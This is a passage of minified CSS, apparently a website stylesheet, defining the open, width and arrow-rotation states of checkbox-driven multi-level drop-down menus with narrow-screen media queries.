#drop_down_27_6:checked ~ .highlight_level2,.highlight1 #drop_down_27_7:checked ~ .highlight_level2,.highlight1 #drop_down_27_8:checked ~ .highlight_level2,.highlight1 #drop_down_27_9:checked ~ .highlight_level2,.highlight1 #drop_down_27_10:checked ~ .highlight_level2,.highlight1 #drop_down_27_11:checked ~ .highlight_level2,.highlight1 #drop_down_27_12:checked ~ .highlight_level2,.highlight1 #drop_down_27_13:checked ~ .highlight_level2,.highlight1 #drop_down_27_14:checked ~ .highlight_level2,.highlight1 #drop_down_27_15:checked ~ .highlight_level2{width:100%}}.highlight1 #drop_down_28_0:checked ~ .highlight_level2,.highlight1 #drop_down_28_1:checked ~ .highlight_level2,.highlight1 #drop_down_28_2:checked ~ .highlight_level2,.highlight1 #drop_down_28_3:checked ~ .highlight_level2,.highlight1 #drop_down_28_4:checked ~ .highlight_level2,.highlight1 #drop_down_28_5:checked ~ .highlight_level2,.highlight1 #drop_down_28_6:checked ~ .highlight_level2,.highlight1 #drop_down_28_7:checked ~ .highlight_level2,.highlight1 #drop_down_28_8:checked ~ .highlight_level2,.highlight1 #drop_down_28_9:checked ~ .highlight_level2,.highlight1 #drop_down_28_10:checked ~ .highlight_level2,.highlight1 #drop_down_28_11:checked ~ .highlight_level2,.highlight1 #drop_down_28_12:checked ~ .highlight_level2,.highlight1 #drop_down_28_13:checked ~ .highlight_level2,.highlight1 #drop_down_28_14:checked ~ .highlight_level2,.highlight1 #drop_down_28_15:checked ~ .highlight_level2{min-height:100vh;overflow:auto;opacity:1;left:0;top:0;width:70%;transition:.6s}@media all and (max-width: 380px){.highlight1 #drop_down_28_0:checked ~ .highlight_level2,.highlight1 #drop_down_28_1:checked ~ .highlight_level2,.highlight1 #drop_down_28_2:checked ~ .highlight_level2,.highlight1 #drop_down_28_3:checked ~ .highlight_level2,.highlight1 #drop_down_28_4:checked ~ .highlight_level2,.highlight1 #drop_down_28_5:checked ~ .highlight_level2,.highlight1 #drop_down_28_6:checked ~ .highlight_level2,.highlight1 #drop_down_28_7:checked ~ .highlight_level2,.highlight1 #drop_down_28_8:checked ~ .highlight_level2,.highlight1 #drop_down_28_9:checked ~ .highlight_level2,.highlight1 #drop_down_28_10:checked ~ .highlight_level2,.highlight1 #drop_down_28_11:checked ~ .highlight_level2,.highlight1 #drop_down_28_12:checked ~ .highlight_level2,.highlight1 #drop_down_28_13:checked ~ .highlight_level2,.highlight1 #drop_down_28_14:checked ~ .highlight_level2,.highlight1 #drop_down_28_15:checked ~ .highlight_level2{width:100%}}.highlight1 #drop_down_29_0:checked ~ .highlight_level2,.highlight1 #drop_down_29_1:checked ~ .highlight_level2,.highlight1 #drop_down_29_2:checked ~ .highlight_level2,.highlight1 #drop_down_29_3:checked ~ .highlight_level2,.highlight1 #drop_down_29_4:checked ~ .highlight_level2,.highlight1 #drop_down_29_5:checked ~ .highlight_level2,.highlight1 #drop_down_29_6:checked ~ .highlight_level2,.highlight1 #drop_down_29_7:checked ~ .highlight_level2,.highlight1 #drop_down_29_8:checked ~ .highlight_level2,.highlight1 #drop_down_29_9:checked ~ .highlight_level2,.highlight1 #drop_down_29_10:checked ~ .highlight_level2,.highlight1 #drop_down_29_11:checked ~ .highlight_level2,.highlight1 #drop_down_29_12:checked ~ .highlight_level2,.highlight1 #drop_down_29_13:checked ~ .highlight_level2,.highlight1 #drop_down_29_14:checked ~ .highlight_level2,.highlight1 #drop_down_29_15:checked ~ .highlight_level2{min-height:100vh;overflow:auto;opacity:1;left:0;top:0;width:70%;transition:.6s}@media all and (max-width: 380px){.highlight1 #drop_down_29_0:checked ~ .highlight_level2,.highlight1 #drop_down_29_1:checked ~ .highlight_level2,.highlight1 #drop_down_29_2:checked ~ .highlight_level2,.highlight1 #drop_down_29_3:checked ~ .highlight_level2,.highlight1 #drop_down_29_4:checked ~ .highlight_level2,.highlight1 #drop_down_29_5:checked ~ .highlight_level2,.highlight1 #drop_down_29_6:checked ~ .highlight_level2,.highlight1 #drop_down_29_7:checked ~ .highlight_level2,.highlight1 #drop_down_29_8:checked ~ .highlight_level2,.highlight1 #drop_down_29_9:checked ~ .highlight_level2,.highlight1 #drop_down_29_10:checked ~ .highlight_level2,.highlight1 #drop_down_29_11:checked ~ .highlight_level2,.highlight1 #drop_down_29_12:checked ~ .highlight_level2,.highlight1 #drop_down_29_13:checked ~ .highlight_level2,.highlight1 #drop_down_29_14:checked ~ .highlight_level2,.highlight1 #drop_down_29_15:checked ~ .highlight_level2{width:100%}}.highlight1 #drop_down_210_0:checked ~ .highlight_level2,.highlight1 #drop_down_210_1:checked ~ .highlight_level2,.highlight1 #drop_down_210_2:checked ~ .highlight_level2,.highlight1 #drop_down_210_3:checked ~ .highlight_level2,.highlight1 #drop_down_210_4:checked ~ .highlight_level2,.highlight1 #drop_down_210_5:checked ~ .highlight_level2,.highlight1 #drop_down_210_6:checked ~ .highlight_level2,.highlight1 #drop_down_210_7:checked ~ .highlight_level2,.highlight1 #drop_down_210_8:checked ~ .highlight_level2,.highlight1 #drop_down_210_9:checked ~ .highlight_level2,.highlight1 #drop_down_210_10:checked ~ .highlight_level2,.highlight1 #drop_down_210_11:checked ~ .highlight_level2,.highlight1 #drop_down_210_12:checked ~ .highlight_level2,.highlight1 #drop_down_210_13:checked ~ .highlight_level2,.highlight1 #drop_down_210_14:checked ~ .highlight_level2,.highlight1 #drop_down_210_15:checked ~ .highlight_level2{min-height:100vh;overflow:auto;opacity:1;left:0;top:0;width:70%;transition:.6s}@media all and (max-width: 380px){.highlight1 #drop_down_210_0:checked ~ .highlight_level2,.highlight1 #drop_down_210_1:checked ~ .highlight_level2,.highlight1 #drop_down_210_2:checked ~ .highlight_level2,.highlight1 #drop_down_210_3:checked ~ .highlight_level2,.highlight1 #drop_down_210_4:checked ~ .highlight_level2,.highlight1 #drop_down_210_5:checked ~ .highlight_level2,.highlight1 #drop_down_210_6:checked ~ .highlight_level2,.highlight1 #drop_down_210_7:checked ~ .highlight_level2,.highlight1 #drop_down_210_8:checked ~ .highlight_level2,.highlight1 #drop_down_210_9:checked ~ .highlight_level2,.highlight1 #drop_down_210_10:checked ~ .highlight_level2,.highlight1 #drop_down_210_11:checked ~ .highlight_level2,.highlight1 #drop_down_210_12:checked ~ .highlight_level2,.highlight1 #drop_down_210_13:checked ~ .highlight_level2,.highlight1 #drop_down_210_14:checked ~ .highlight_level2,.highlight1 #drop_down_210_15:checked ~ .highlight_level2{width:100%}}.highlight1 #drop_down_212_0:checked ~ .highlight_level2,.highlight1 #drop_down_212_1:checked ~ .highlight_level2,.highlight1 #drop_down_212_2:checked ~ .highlight_level2,.highlight1 #drop_down_212_3:checked ~ .highlight_level2,.highlight1 #drop_down_212_4:checked ~ .highlight_level2,.highlight1 #drop_down_212_5:checked ~ .highlight_level2,.highlight1 #drop_down_212_6:checked ~ .highlight_level2,.highlight1 #drop_down_212_7:checked ~ .highlight_level2,.highlight1 #drop_down_212_8:checked ~ .highlight_level2,.highlight1 #drop_down_212_9:checked ~ .highlight_level2,.highlight1 #drop_down_212_10:checked ~ .highlight_level2,.highlight1 #drop_down_212_11:checked ~ .highlight_level2,.highlight1 #drop_down_212_12:checked ~ .highlight_level2,.highlight1 #drop_down_212_13:checked ~ .highlight_level2,.highlight1 #drop_down_212_14:checked ~ .highlight_level2,.highlight1 #drop_down_212_15:checked ~ .highlight_level2{min-height:100vh;overflow:auto;opacity:1;left:0;top:0;width:70%;transition:.6s}@media all and (max-width: 380px){.highlight1 #drop_down_212_0:checked ~ .highlight_level2,.highlight1 #drop_down_212_1:checked ~ .highlight_level2,.highlight1 #drop_down_212_2:checked ~ .highlight_level2,.highlight1 #drop_down_212_3:checked ~ .highlight_level2,.highlight1 #drop_down_212_4:checked ~ .highlight_level2,.highlight1 #drop_down_212_5:checked ~ .highlight_level2,.highlight1 #drop_down_212_6:checked ~ .highlight_level2,.highlight1 #drop_down_212_7:checked ~ .highlight_level2,.highlight1 #drop_down_212_8:checked ~ .highlight_level2,.highlight1 #drop_down_212_9:checked ~ .highlight_level2,.highlight1 #drop_down_212_10:checked ~ .highlight_level2,.highlight1 #drop_down_212_11:checked ~ .highlight_level2,.highlight1 #drop_down_212_12:checked ~ .highlight_level2,.highlight1 #drop_down_212_13:checked ~ .highlight_level2,.highlight1 #drop_down_212_14:checked ~ .highlight_level2,.highlight1 #drop_down_212_15:checked ~ .highlight_level2{width:100%}}.highlight1 #drop_down_211_0:checked ~ .highlight_level2,.highlight1 #drop_down_211_1:checked ~ .highlight_level2,.highlight1 #drop_down_211_2:checked ~ .highlight_level2,.highlight1 #drop_down_211_3:checked ~ .highlight_level2,.highlight1 #drop_down_211_4:checked ~ .highlight_level2,.highlight1 #drop_down_211_5:checked ~ .highlight_level2,.highlight1 #drop_down_211_6:checked ~ .highlight_level2,.highlight1 #drop_down_211_7:checked ~ .highlight_level2,.highlight1 #drop_down_211_8:checked ~ .highlight_level2,.highlight1 #drop_down_211_9:checked ~ .highlight_level2,.highlight1 #drop_down_211_10:checked ~ .highlight_level2,.highlight1 #drop_down_211_11:checked ~ .highlight_level2,.highlight1 #drop_down_211_12:checked ~ .highlight_level2,.highlight1 #drop_down_211_13:checked ~ .highlight_level2,.highlight1 #drop_down_211_14:checked ~ .highlight_level2,.highlight1 #drop_down_211_15:checked ~ .highlight_level2{min-height:100vh;overflow:auto;opacity:1;left:0;top:0;width:70%;transition:.6s}@media all and (max-width: 380px){.highlight1 #drop_down_211_0:checked ~ .highlight_level2,.highlight1 #drop_down_211_1:checked ~ .highlight_level2,.highlight1 #drop_down_211_2:checked ~ .highlight_level2,.highlight1 #drop_down_211_3:checked ~ .highlight_level2,.highlight1 #drop_down_211_4:checked ~ .highlight_level2,.highlight1 #drop_down_211_5:checked ~ .highlight_level2,.highlight1 #drop_down_211_6:checked ~ .highlight_level2,.highlight1 #drop_down_211_7:checked ~ .highlight_level2,.highlight1 #drop_down_211_8:checked ~ .highlight_level2,.highlight1 #drop_down_211_9:checked ~ .highlight_level2,.highlight1 #drop_down_211_10:checked ~ .highlight_level2,.highlight1 #drop_down_211_11:checked ~ .highlight_level2,.highlight1 #drop_down_211_12:checked ~ .highlight_level2,.highlight1 #drop_down_211_13:checked ~ .highlight_level2,.highlight1 #drop_down_211_14:checked ~ .highlight_level2,.highlight1 #drop_down_211_15:checked ~ .highlight_level2{width:100%}}.highlight1 #drop_down_213_0:checked ~ .highlight_level2,.highlight1 #drop_down_213_1:checked ~ .highlight_level2,.highlight1 #drop_down_213_2:checked ~ .highlight_level2,.highlight1 #drop_down_213_3:checked ~ .highlight_level2,.highlight1 #drop_down_213_4:checked ~ .highlight_level2,.highlight1 #drop_down_213_5:checked ~ .highlight_level2,.highlight1 #drop_down_213_6:checked ~ .highlight_level2,.highlight1 #drop_down_213_7:checked ~ .highlight_level2,.highlight1 #drop_down_213_8:checked ~ .highlight_level2,.highlight1 #drop_down_213_9:checked ~ .highlight_level2,.highlight1 #drop_down_213_10:checked ~ .highlight_level2,.highlight1 #drop_down_213_11:checked ~ .highlight_level2,.highlight1 #drop_down_213_12:checked ~ .highlight_level2,.highlight1 #drop_down_213_13:checked ~ .highlight_level2,.highlight1 #drop_down_213_14:checked ~ .highlight_level2,.highlight1 #drop_down_213_15:checked ~ .highlight_level2{min-height:100vh;overflow:auto;opacity:1;left:0;top:0;width:70%;transition:.6s}@media all and (max-width: 380px){.highlight1 #drop_down_213_0:checked ~ .highlight_level2,.highlight1 #drop_down_213_1:checked ~ .highlight_level2,.highlight1 #drop_down_213_2:checked ~ .highlight_level2,.highlight1 #drop_down_213_3:checked ~ .highlight_level2,.highlight1 #drop_down_213_4:checked ~ .highlight_level2,.highlight1 #drop_down_213_5:checked ~ .highlight_level2,.highlight1 #drop_down_213_6:checked ~ .highlight_level2,.highlight1 #drop_down_213_7:checked ~ .highlight_level2,.highlight1 #drop_down_213_8:checked ~ .highlight_level2,.highlight1 #drop_down_213_9:checked ~ .highlight_level2,.highlight1 #drop_down_213_10:checked ~ .highlight_level2,.highlight1 #drop_down_213_11:checked ~ .highlight_level2,.highlight1 #drop_down_213_12:checked ~ .highlight_level2,.highlight1 #drop_down_213_13:checked ~ .highlight_level2,.highlight1 #drop_down_213_14:checked ~ .highlight_level2,.highlight1 #drop_down_213_15:checked ~ .highlight_level2{width:100%}}.highlight1 #drop_down_214_0:checked ~ .highlight_level2,.highlight1 #drop_down_214_1:checked ~ .highlight_level2,.highlight1 #drop_down_214_2:checked ~ .highlight_level2,.highlight1 #drop_down_214_3:checked ~ .highlight_level2,.highlight1 #drop_down_214_4:checked ~ .highlight_level2,.highlight1 #drop_down_214_5:checked ~ .highlight_level2,.highlight1 #drop_down_214_6:checked ~ .highlight_level2,.highlight1 #drop_down_214_7:checked ~ .highlight_level2,.highlight1 #drop_down_214_8:checked ~ .highlight_level2,.highlight1 #drop_down_214_9:checked ~ .highlight_level2,.highlight1 #drop_down_214_10:checked ~ .highlight_level2,.highlight1 #drop_down_214_11:checked ~ .highlight_level2,.highlight1 #drop_down_214_12:checked ~ .highlight_level2,.highlight1 #drop_down_214_13:checked ~ .highlight_level2,.highlight1 #drop_down_214_14:checked ~ .highlight_level2,.highlight1 #drop_down_214_15:checked ~ .highlight_level2{min-height:100vh;overflow:auto;opacity:1;left:0;top:0;width:70%;transition:.6s}@media all and (max-width: 380px){.highlight1 #drop_down_214_0:checked ~ .highlight_level2,.highlight1 #drop_down_214_1:checked ~ .highlight_level2,.highlight1 #drop_down_214_2:checked ~ .highlight_level2,.highlight1 #drop_down_214_3:checked ~ .highlight_level2,.highlight1 #drop_down_214_4:checked ~ .highlight_level2,.highlight1 #drop_down_214_5:checked ~ .highlight_level2,.highlight1 #drop_down_214_6:checked ~ .highlight_level2,.highlight1 #drop_down_214_7:checked ~ .highlight_level2,.highlight1 #drop_down_214_8:checked ~ .highlight_level2,.highlight1 #drop_down_214_9:checked ~ .highlight_level2,.highlight1 #drop_down_214_10:checked ~ .highlight_level2,.highlight1 #drop_down_214_11:checked ~ .highlight_level2,.highlight1 #drop_down_214_12:checked ~ .highlight_level2,.highlight1 #drop_down_214_13:checked ~ .highlight_level2,.highlight1 #drop_down_214_14:checked ~ .highlight_level2,.highlight1 #drop_down_214_15:checked ~ .highlight_level2{width:100%}}.highlight1 #drop_down_215_0:checked ~ .highlight_level2,.highlight1 #drop_down_215_1:checked ~ .highlight_level2,.highlight1 #drop_down_215_2:checked ~ .highlight_level2,.highlight1 #drop_down_215_3:checked ~ .highlight_level2,.highlight1 #drop_down_215_4:checked ~ .highlight_level2,.highlight1 #drop_down_215_5:checked ~ .highlight_level2,.highlight1 #drop_down_215_6:checked ~ .highlight_level2,.highlight1 #drop_down_215_7:checked ~ .highlight_level2,.highlight1 #drop_down_215_8:checked ~ .highlight_level2,.highlight1 #drop_down_215_9:checked ~ .highlight_level2,.highlight1 #drop_down_215_10:checked ~ .highlight_level2,.highlight1 #drop_down_215_11:checked ~ .highlight_level2,.highlight1 #drop_down_215_12:checked ~ .highlight_level2,.highlight1 #drop_down_215_13:checked ~ .highlight_level2,.highlight1 #drop_down_215_14:checked ~ .highlight_level2,.highlight1 #drop_down_215_15:checked ~ .highlight_level2{min-height:100vh;overflow:auto;opacity:1;left:0;top:0;width:70%;transition:.6s}@media all and (max-width: 380px){.highlight1 #drop_down_215_0:checked ~ .highlight_level2,.highlight1 #drop_down_215_1:checked ~ .highlight_level2,.highlight1 #drop_down_215_2:checked ~ .highlight_level2,.highlight1 #drop_down_215_3:checked ~ .highlight_level2,.highlight1 #drop_down_215_4:checked ~ .highlight_level2,.highlight1 #drop_down_215_5:checked ~ .highlight_level2,.highlight1 #drop_down_215_6:checked ~ .highlight_level2,.highlight1 #drop_down_215_7:checked ~ .highlight_level2,.highlight1 #drop_down_215_8:checked ~ .highlight_level2,.highlight1 #drop_down_215_9:checked ~ .highlight_level2,.highlight1 #drop_down_215_10:checked ~ .highlight_level2,.highlight1 #drop_down_215_11:checked ~ .highlight_level2,.highlight1 #drop_down_215_12:checked ~ .highlight_level2,.highlight1 #drop_down_215_13:checked ~ .highlight_level2,.highlight1 #drop_down_215_14:checked ~ .highlight_level2,.highlight1 #drop_down_215_15:checked ~ .highlight_level2{width:100%}}.highlight1 #drop_down_2_0:checked+label:after,.highlight1 #drop_down_2_1:checked+label:after,.highlight1 #drop_down_2_2:checked+label:after,.highlight1 #drop_down_2_3:checked+label:after,.highlight1 #drop_down_2_4:checked+label:after,.highlight1 #drop_down_2_5:checked+label:after,.highlight1 #drop_down_2_6:checked+label:after,.highlight1 #drop_down_2_7:checked+label:after,.highlight1 #drop_down_2_8:checked+label:after{transform:rotate(-45deg)}.highlight_level2 #drop_down_3_0_2:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_0_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_0_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_0_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_0_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_0_5:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_0_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_0_7:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_0_8:checked ~ .highlight_level3{min-height:100vh;overflow:auto;opacity:1;width:70%;top:0;left:0;transition:.6s;overflow-x:auto}@media all and (max-width: 380px){.highlight_level2 #drop_down_3_0_2:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_0_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_0_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_0_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_0_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_0_5:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_0_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_0_7:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_0_8:checked ~ .highlight_level3{width:100%}}.sub-menu2 #drop_down_3_0_0:checked+label:after,.sub-menu2 #drop_down_3_0_1:checked+label:after,.sub-menu2 #drop_down_3_0_2:checked+label:after,.sub-menu2 #drop_down_3_0_3:checked+label:after,.sub-menu2 #drop_down_3_0_4:checked+label:after,.sub-menu2 #drop_down_3_0_5:checked+label:after,.sub-menu2 #drop_down_3_0_6:checked+label:after,.sub-menu2 #drop_down_3_0_7:checked+label:after,.sub-menu2 #drop_down_3_0_8:checked+label:after{transform:rotate(-45deg)}.highlight_level2 #drop_down_3_1_2:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_1_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_1_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_1_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_1_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_1_5:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_1_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_1_7:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_1_8:checked ~ .highlight_level3{min-height:100vh;overflow:auto;opacity:1;top:0;width:70%;left:0;transition:.6s}@media all and (max-width: 380px){.highlight_level2 #drop_down_3_1_2:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_1_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_1_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_1_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_1_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_1_5:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_1_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_1_7:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_1_8:checked ~ .highlight_level3{width:100%}}.sub-menu2 #drop_down_3_1_0:checked+label:after,.sub-menu2 #drop_down_3_1_1:checked+label:after,.sub-menu2 #drop_down_3_1_2:checked+label:after,.sub-menu2 #drop_down_3_1_3:checked+label:after,.sub-menu2 #drop_down_3_1_4:checked+label:after,.sub-menu2 #drop_down_3_1_5:checked+label:after,.sub-menu2 #drop_down_3_1_6:checked+label:after,.sub-menu2 #drop_down_3_1_7:checked+label:after,.sub-menu2 #drop_down_3_1_8:checked+label:after{transform:rotate(-45deg)}.highlight_level2 #drop_down_3_2_2:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_2_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_2_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_2_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_2_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_2_5:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_2_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_2_7:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_2_8:checked ~ .highlight_level3{min-height:100vh;overflow:auto;max-height:1000px;opacity:1;left:0;top:0;width:70%;transition:.6s;margin-left:20px}@media all and (max-width: 380px){.highlight_level2 #drop_down_3_2_2:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_2_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_2_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_2_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_2_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_2_5:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_2_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_2_7:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_2_8:checked ~ .highlight_level3{width:100%}}.sub-menu2 #drop_down_3_2_0:checked+label:after,.sub-menu2 #drop_down_3_2_1:checked+label:after,.sub-menu2 #drop_down_3_2_2:checked+label:after,.sub-menu2 #drop_down_3_2_3:checked+label:after,.sub-menu2 #drop_down_3_2_4:checked+label:after,.sub-menu2 #drop_down_3_2_5:checked+label:after,.sub-menu2 #drop_down_3_2_6:checked+label:after,.sub-menu2 #drop_down_3_2_7:checked+label:after,.sub-menu2 #drop_down_3_2_8:checked+label:after{transform:rotate(-45deg)}.highlight_level2 #drop_down_3_3_2:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_3_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_3_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_3_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_3_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_3_5:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_3_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_3_7:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_3_8:checked ~ .highlight_level3{min-height:100vh;overflow:auto;opacity:1;top:0;left:0;width:70%;transition:.6s}@media all and (max-width: 380px){.highlight_level2 #drop_down_3_3_2:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_3_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_3_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_3_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_3_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_3_5:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_3_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_3_7:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_3_8:checked ~ .highlight_level3{width:100%}}.sub-menu2 #drop_down_3_3_0:checked+label:after,.sub-menu2 #drop_down_3_3_1:checked+label:after,.sub-menu2 #drop_down_3_3_2:checked+label:after,.sub-menu2 #drop_down_3_3_3:checked+label:after,.sub-menu2 #drop_down_3_3_4:checked+label:after,.sub-menu2 #drop_down_3_3_5:checked+label:after,.sub-menu2 #drop_down_3_3_6:checked+label:after,.sub-menu2 #drop_down_3_3_7:checked+label:after,.sub-menu2 #drop_down_3_3_8:checked+label:after{transform:rotate(-45deg)}.highlight_level2 #drop_down_3_4_2:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_4_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_4_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_4_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_4_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_4_5:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_4_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_4_7:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_4_8:checked ~ .highlight_level3{min-height:100vh;overflow:auto;opacity:1;transition:.6s;top:0;left:0;width:70%}@media all and (max-width: 380px){.highlight_level2 #drop_down_3_4_2:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_4_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_4_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_4_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_4_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_4_5:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_4_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_4_7:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_4_8:checked ~ .highlight_level3{width:100%}}.sub-menu2 #drop_down_3_4_0:checked+label:after,.sub-menu2 #drop_down_3_4_1:checked+label:after,.sub-menu2 #drop_down_3_4_2:checked+label:after,.sub-menu2 #drop_down_3_4_3:checked+label:after,.sub-menu2 #drop_down_3_4_4:checked+label:after,.sub-menu2 #drop_down_3_4_5:checked+label:after,.sub-menu2 #drop_down_3_4_6:checked+label:after,.sub-menu2 #drop_down_3_4_7:checked+label:after,.sub-menu2 #drop_down_3_4_8:checked+label:after{transform:rotate(-45deg)}.highlight_level2 #drop_down_3_5_2:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_5:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_7:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_8:checked ~ .highlight_level3{min-height:100vh;overflow:auto;opacity:1;transition:.6s;top:0;left:0;width:70%}@media all and (max-width: 380px){.highlight_level2 #drop_down_3_5_2:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_5:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_7:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_8:checked ~ .highlight_level3{width:100%}}.sub-menu2 #drop_down_3_5_0:checked+label:after,.sub-menu2 #drop_down_3_5_1:checked+label:after,.sub-menu2 #drop_down_3_5_2:checked+label:after,.sub-menu2 #drop_down_3_5_3:checked+label:after,.sub-menu2 #drop_down_3_5_4:checked+label:after,.sub-menu2 #drop_down_3_5_5:checked+label:after,.sub-menu2 #drop_down_3_5_6:checked+label:after,.sub-menu2 #drop_down_3_5_7:checked+label:after,.sub-menu2 #drop_down_3_5_8:checked+label:after{transform:rotate(-45deg)}.highlight_level2 #drop_down_3_6_2:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_6_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_6_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_6_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_6_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_6_5:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_6_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_6_7:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_6_8:checked ~ .highlight_level3{min-height:100vh;overflow:auto;opacity:1;transition:.6s;top:0;left:0;width:70%}@media all and (max-width: 380px){.highlight_level2 #drop_down_3_6_2:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_6_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_6_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_6_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_6_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_6_5:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_6_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_6_7:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_6_8:checked ~ .highlight_level3{width:100%}}.sub-menu2 #drop_down_3_6_0:checked+label:after,.sub-menu2 #drop_down_3_6_1:checked+label:after,.sub-menu2 #drop_down_3_6_2:checked+label:after,.sub-menu2 #drop_down_3_6_3:checked+label:after,.sub-menu2 #drop_down_3_6_4:checked+label:after,.sub-menu2 #drop_down_3_6_5:checked+label:after,.sub-menu2 #drop_down_3_6_6:checked+label:after,.sub-menu2 #drop_down_3_6_7:checked+label:after,.sub-menu2 #drop_down_3_6_8:checked+label:after{transform:rotate(-45deg)}.highlight_level2 #drop_down_3_7_2:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_7_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_7_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_7_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_7_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_7_5:checked ~ 